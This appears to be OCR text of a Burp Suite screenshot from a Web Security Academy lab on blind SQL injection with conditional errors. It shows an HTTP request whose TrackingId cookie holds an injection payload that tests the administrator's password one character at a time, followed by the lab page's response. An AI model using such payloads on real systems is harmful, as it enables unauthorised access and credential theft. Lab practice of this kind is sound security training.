 Send Cancel < > Target: https://0a5900ce04bb2a458337966a0006002e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a5900ce04bb2a458337966a0006002e.web-security-academy.net
3 Cookie: TrackingId=28AB3ggAve2S2mtz' AND substr((select password from users where
username='administrator'),1,1)>'m; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11408
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes